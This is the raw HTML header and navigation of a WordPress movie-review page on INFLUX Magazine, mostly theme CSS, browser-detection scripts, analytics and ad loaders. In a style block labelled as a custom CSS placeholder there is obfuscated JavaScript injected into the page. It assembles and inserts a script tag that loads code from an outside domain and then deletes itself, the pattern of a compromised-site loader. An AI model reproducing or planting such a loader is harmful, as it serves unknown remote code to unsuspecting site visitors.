#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.167.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="60dc32418e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1724 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js the-movie-out-here-review global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
